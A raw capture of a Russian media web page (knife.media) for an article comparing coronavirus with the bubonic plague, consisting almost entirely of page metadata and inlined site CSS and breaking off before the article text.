

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/medieval-covid/
body_size: 19327
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/medieval-covid/">
	<title>Чихающее Средневековье: что общего у коронавируса с бубонной чумой &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results 